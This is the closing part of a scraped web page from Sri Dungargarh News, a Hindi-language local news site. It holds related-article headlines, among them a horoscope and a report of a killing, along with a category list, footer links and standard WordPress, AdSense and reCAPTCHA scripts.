            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">948</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6970580beb857
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d40d3c33d6","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f9AEXxl0pZKseWnlMCAlMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970179951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>